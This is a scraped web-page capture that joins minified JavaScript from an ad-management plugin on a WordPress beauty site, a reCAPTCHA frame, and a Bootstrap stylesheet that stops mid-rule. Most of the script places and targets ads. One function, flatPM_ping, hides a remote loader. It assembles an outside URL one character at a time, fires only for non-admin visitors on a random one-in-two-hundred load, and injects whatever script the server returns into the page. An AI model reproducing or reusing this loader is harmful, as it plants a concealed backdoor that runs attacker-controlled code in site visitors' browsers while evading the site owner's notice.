0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qc4cVPtzt3XNXS7dId68og">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769741175399');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/css/ui.css
body_size: 139447
content:
/*!
 * Bootstrap Grid v5.0.0-alpha1 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:1rem;padding-left:1rem;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex:1 0 100%;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x)/ -2);margin-left:calc(var(--bs-gutter-x)/ -2)}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)/ 2);padding-left:calc(var(--bs-gutter-x)/ 2);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.333333%}.col-2{flex:0 0 auto;width:16.666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.333333%}.col-5{flex:0 0 auto;width:41.666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.333333%}.col-8{flex:0 0 auto;width:66.666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.333333%}.col-11{flex:0 0 auto;width:91.666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.333333%}.col-sm-2{flex:0 0 auto;width:16.666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.333333%}.col-sm-5{flex:0 0 auto;width:41.666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.333333%}.col-sm-8{flex:0 0 auto;width:66.666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.333333%}.col-sm-11{flex:0 0 auto;width:91.666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.333333%}.col-md-2{flex:0 0 auto;width:16.666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.333333%}.col-md-5{flex:0 0 auto;width:41.666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.333333%}.col-md-8{flex:0 0 auto;width:66.666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.333333%}.col-md-11{flex:0 0 auto;width:91.666667%}.col-md-12{flex:0 0 